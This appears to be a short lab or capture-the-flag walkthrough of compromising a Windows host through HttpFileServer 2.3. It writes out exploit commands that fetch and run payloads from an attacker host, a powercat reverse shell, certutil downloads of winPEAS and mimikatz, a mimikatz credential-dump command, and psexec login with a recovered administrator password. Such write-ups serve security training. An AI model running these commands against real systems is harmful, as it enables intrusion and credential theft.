NETWORK

ENUMERATION
We have found httFileServer 2.3 on the port 80
FOOTHOLD
We have found an exploit

Running the exploit we see we can run commands on the server

python 49125.py 172.31.1.24 80 'c:\windows\system32\cmd.exe /c curl http://10.10.0.9'
python 49125.py 172.31.1.24 80 'powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString(\'http://10.10.0.9/powercat.ps1\');powercat -c 10.10.0.9 -p 443 -e cmd"'
Thanks to the following command

python 49125.py 172.31.1.24 80 'c:\windows\system32\cmd.exe /c certutil.exe -urlcache -split -f http://10.10.0.9/monitor1.exe monitor1.exe & monitor1.exe'

Using a script generated by msfvenom

We know have access to the server as the user pink
PRIV ESCALATION
Running WinPEAS we found few things
certutil -urlcache -f http://10.10.0.9/winPEASany.exe winPEASany.exe & winPEASany.exe
Unattended.xml
Thanks to the following article https://pentestwiki.org/privilege-escalation-in-windows-and-linux/




we were able to retrieve the administrator password from a the following file type C:\Windows\Panther\Unattend.xml
mimikatz

We also found something around mimikatz, but it didn’t give us more to go on with

certutil -urlcache -f http://10.10.0.9/mimikatz.exe mimikatz.exe & mimikatz.exe "privilege::debug" "token::elevate" "dpapi::masterkey /in:C:\Users\pink\AppData\Roaming\Microsoft\Protect\S-1-5-21-4009744313-3980838520-427173667-1008" "dpapi::cred" "exit"

Admin access
Using the administrator password we have just discovered, we are able to access the server
/opt/impacket/examples/psexec.py 'administrator:[email protected]'